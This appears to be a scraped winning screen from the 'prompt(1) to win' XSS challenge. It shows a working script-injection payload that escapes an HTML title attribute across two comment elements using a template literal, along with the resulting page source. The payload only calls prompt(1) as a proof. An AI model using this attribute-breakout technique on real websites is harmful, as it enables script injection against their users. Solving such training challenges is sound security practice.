 prompt(1) to win
F
Text Viewer
__     ______  _    _  __          ______  _   _
\ \   / / __ \| |  | | \ \        / / __ \| \ | |
 \ \_/ / |  | | |  | |  \ \  /\  / / |  | |  \| |
  \   /| |  | | |  | |   \ \/  \/ /| |  | | . ` |
   | | | |__| | |__| |    \  /\  / | |__| | |\  |
   |_|  \____/ \____/      \/  \/   \____/|_| \_|
jojo
http://sandbox.prompt.ml
"><script>`#${prompt(1)}#`</script>
36
" data-comment='{"id":2}'>
HTML source: <p class="comment" title=""><script>`" data-comment=
<p class="comment" title="${prompt(1)}" data-comment='{"id":1}'><
<p class="comment" title="`</script>
" data-comment='{"id":2}'></p>
About